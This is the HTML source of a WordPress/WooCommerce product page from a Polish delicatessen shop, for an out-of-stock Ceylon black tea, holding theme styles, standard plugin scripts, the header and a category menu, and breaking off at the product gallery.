<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.3.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.3.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/adegasobral.pl\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://adegasobral.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://adegasobral.pl/wp-json/wp/v2/product/220543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adegasobral.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.1" />
<link rel="canonical" href="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" />
<link rel='shortlink' href='https://adegasobral.pl/?p=220543' />
<link rel="alternate" type="application/json+oembed" href="https://adegasobral.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadegasobral.pl%2Fprodukt%2Fbattler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adegasobral.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadegasobral.pl%2Fprodukt%2Fbattler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g%2F&#038;format=xml" />
<style type="text/css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style>	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(94,0,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_213132-css" data-type="wd-style-header_213132">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		
		.whb-general-header-inner {
		height: 85px;
		max-height: 85px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(94, 0, 51, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//adegasobral.pl/wp-content/themes/woodmart-1/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#373839;
	background-image: none;
	background-size:cover;
}

:root{
--wd-text-font:"Inter", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-title-font-weight:500;
--wd-title-transform:none;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-transform:none;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:500;
--wd-widget-title-transform:none;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Inter", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(94,0,51);
}
:root{
--wd-alternative-color:rgb(224,255,178);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#d12c2c;
}
:root{
--btn-accented-bgcolor-hover:#bf2828;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-accented-bottom-active: -1px;
				--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body class="product-template-default single single-product postid-220543 theme-woodmart-1 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-221721">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_213132 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><img style="margin: -4px 10px 0 0;" src="https://adegasobral.pl/wp-content/uploads/2018/06/glass-shopping-bag.svg" alt="phone-icon" />+48 794 659 718</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><img style="margin-right: 10px;" src="https://adegasobral.pl/wp-content/uploads/2018/06/glass-shopping-bag.svg" alt="email-icon" />sklep@adegasobral.pl</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><img style="margin-right: 10px;" src="https://adegasobral.pl/wp-content/uploads/2018/06/glass-shopping-bag.svg" alt="map-icon" />Warszawska 201, Stare Babice</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-html"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="259" class="elementor elementor-259">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-b99ee43 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b99ee43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f54ec91" data-id="f54ec91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9748df elementor-widget elementor-widget-wp-widget-currency_switcher_widget" data-id="e9748df" data-element_type="widget" data-widget_type="wp-widget-currency_switcher_widget.default">
				<div class="elementor-widget-container">
					<form>
						<select
				name="currency"
				aria-label=""
				onchange="this.form.submit()"
			>
				<option value="PLN" selected>&#122;&#322; PLN</option><option value="EUR">&euro; EUR</option>			</select>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://adegasobral.pl/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://adegasobral.pl/wp-content/uploads/2020/03/logo-cz.svg" alt="Adega Sobral - Delikatesy i Winiarnia" style="max-width: 245px;" />	</a>
					<a href="https://adegasobral.pl/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://adegasobral.pl/wp-content/uploads/2020/03/logo-cz.svg" alt="Adega Sobral - Delikatesy i Winiarnia" style="max-width: 250px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://adegasobral.pl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Szukaj produktu" value="" name="s" aria-label="Search" title="Szukaj produktu" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Wybierz kategorie					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Wybierz kategorie</a></li>
							<li class="cat-item cat-item-259"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/" data-val="art-spozywcze" data-title="ART. SPOŻYWCZE" >ART. SPOŻYWCZE</a>
<ul class='children'>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/herbaty-i-napary/" data-val="herbaty-i-napary" data-title="Herbaty i napary" >Herbaty i napary</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/kawy-i-czekolady/" data-val="kawy-i-czekolady" data-title="Kawy i czekolady" >Kawy i czekolady</a>
	<ul class='children'>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/kawy-i-czekolady/kawy/" data-val="kawy" data-title="Kawy" >Kawy</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/konfitury-i-dzemy/" data-val="konfitury-i-dzemy" data-title="Konfitury i dżemy" >Konfitury i dżemy</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/konserwy-i-przetwory/" data-val="konserwy-i-przetwory" data-title="Konserwy i przetwory" >Konserwy i przetwory</a>
	<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/konserwy-i-przetwory/pomidorowe/" data-val="pomidorowe" data-title="Pomidorowe" >Pomidorowe</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/konserwy-i-przetwory/produkty-z-truflami/" data-val="produkty-z-truflami" data-title="Produkty z Truflami" >Produkty z Truflami</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/konserwy-i-przetwory/warzywne/" data-val="warzywne" data-title="Warzywne" >Warzywne</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/maka/" data-val="maka" data-title="Mąka" >Mąka</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/makarony-kasze-i-ryze/" data-val="makarony-kasze-i-ryze" data-title="Makarony, kasze i ryże" >Makarony, kasze i ryże</a>
	<ul class='children'>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/makarony-kasze-i-ryze/kasze-i-ryze/" data-val="kasze-i-ryze" data-title="Kasze i ryże" >Kasze i ryże</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/makarony-kasze-i-ryze/makarony/" data-val="makarony" data-title="Makarony" >Makarony</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/miody-i-kremy/" data-val="miody-i-kremy" data-title="Miody i kremy" >Miody i kremy</a>
	<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/miody-i-kremy/miody/" data-val="miody" data-title="Miody" >Miody</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/octy-i-kremy-balsamiczne/" data-val="octy-i-kremy-balsamiczne" data-title="Octy i kremy balsamiczne" >Octy i kremy balsamiczne</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/oliwa-z-oliwek-i-oleje/" data-val="oliwa-z-oliwek-i-oleje" data-title="Oliwa z oliwek i oleje" >Oliwa z oliwek i oleje</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/platki/" data-val="platki" data-title="PŁATKI" >PŁATKI</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/ryby-i-owoce-morza/" data-val="ryby-i-owoce-morza" data-title="Ryby i owoce morza" >Ryby i owoce morza</a>
	<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/ryby-i-owoce-morza/konserwy/" data-val="konserwy" data-title="Konserwy" >Konserwy</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/slodycze/" data-val="slodycze" data-title="Słodycze" >Słodycze</a>
	<ul class='children'>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/slodycze/ciastka-i-ciasta/" data-val="ciastka-i-ciasta" data-title="Ciastka i ciasta" >Ciastka i ciasta</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/slodycze/slodycze-inne/" data-val="slodycze-inne" data-title="Słodycze inne" >Słodycze inne</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/soki-wody-napoje/" data-val="soki-wody-napoje" data-title="Soki, wody, napoje" >Soki, wody, napoje</a>
	<ul class='children'>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/soki-wody-napoje/napoje/" data-val="napoje" data-title="Napoje" >Napoje</a>
</li>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/soki-wody-napoje/soki/" data-val="soki" data-title="Soki" >Soki</a>
</li>
	<li class="cat-item cat-item-194"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/soki-wody-napoje/woda/" data-val="woda" data-title="Woda" >Woda</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/sosy-dipy-dressingi/" data-val="sosy-dipy-dressingi" data-title="Sosy, dipy, dressingi" >Sosy, dipy, dressingi</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/ziola-i-przyprawy/" data-val="ziola-i-przyprawy" data-title="Zioła i przyprawy" >Zioła i przyprawy</a>
	<ul class='children'>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/art-spozywcze/ziola-i-przyprawy/przyprawy/" data-val="przyprawy" data-title="Przyprawy" >Przyprawy</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2706"><a class="pf-value" href="https://adegasobral.pl/kategoria-produktu/bez-kategorii/" data-val="bez-kategorii" data-title="Bez kategorii" >Bez kategorii</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Szukaj						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://adegasobral.pl/moje-konto/" title="Moje konto">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Zaloguj / Rejestracja			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Moja lista życzeń">
	<a href="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Lista życzeń			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-1wiilvy3twds3pyv1iqd">
	<a href="https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/" title="Porównaj produkty">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Porównaj			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://adegasobral.pl/koszyk/" title="Koszyk">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://adegasobral.pl/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://adegasobral.pl/wp-content/uploads/2020/03/logo-cz.svg" alt="Adega Sobral - Delikatesy i Winiarnia" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://adegasobral.pl/koszyk/" title="Koszyk">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-glowna-nawigacja" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-221915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-221915 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adegasobral.pl/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221914" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-221914 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adegasobral.pl/sklep/" class="woodmart-nav-link"><span class="nav-link-text">Sklep</span></a></li>
<li id="menu-item-221913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221913 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adegasobral.pl/koszyk/" class="woodmart-nav-link"><span class="nav-link-text">Koszyk</span></a></li>
<li id="menu-item-221916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-221916 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adegasobral.pl/#kontakt" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-220543" class="single-product-page single-product-content product-design-default tabs-location-summary tabs-type-accordion meta-location-add_to_cart reviews-location-separate product-sticky-on product-no-bg product type-product post-220543 status-publish first outofstock product_cat-art-spozywcze product_cat-herbaty-i-napary product_tag-1925 has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Brak</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
